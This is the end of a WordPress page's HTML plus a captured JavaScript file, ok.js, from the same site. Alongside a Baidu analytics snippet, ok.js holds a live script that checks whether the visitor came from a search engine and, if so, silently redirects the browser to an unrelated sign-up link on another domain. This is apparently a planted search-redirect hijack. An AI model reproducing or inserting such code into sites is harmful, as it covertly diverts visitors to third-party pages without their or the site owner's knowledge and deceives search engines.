	</footer><!-- #colophon -->
	</div><!-- #page -->


<script type='text/javascript' src='https://www.gmz66.com/wp-content/themes/onepress/assets/js/plugins.js?ver=2.2.7' id='onepress-js-plugins-js'></script>
<script type='text/javascript' src='https://www.gmz66.com/wp-content/themes/onepress/assets/js/bootstrap.min.js?ver=2.2.7' id='onepress-js-bootstrap-js'></script>
<script type='text/javascript' src='https://www.gmz66.com/wp-content/themes/onepress/assets/js/isotope.pkgd.min.js?ver=2.2.7' id='onepress-gallery-masonry-js'></script>
<script type='text/javascript' id='onepress-theme-js-extra'>
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"0","onepress_vertical_align_menu":"0","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"700","hero_duration":"5000","hero_disable_preload":"1","is_home":"","gallery_enable":"1","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gmz66.com/wp-content/themes/onepress/assets/js/theme.js?ver=2.2.7' id='onepress-theme-js'></script>
<script type='text/javascript' src='https://www.gmz66.com/wp-includes/js/wp-embed.min.js?ver=5.8.3' id='wp-embed-js'></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4bc554856f33cf9670239ba2a5096268";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.gmz66.com/js/ok.js
body_size: 352
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4bc554856f33cf9670239ba2a5096268";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


  
var regexp=/\.(sogou|soso|google|baidu|youdao|yahoo|bing|so|sm|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
 location.href="https://www.chouyi.today/zh-hans/join/2709406738";
}
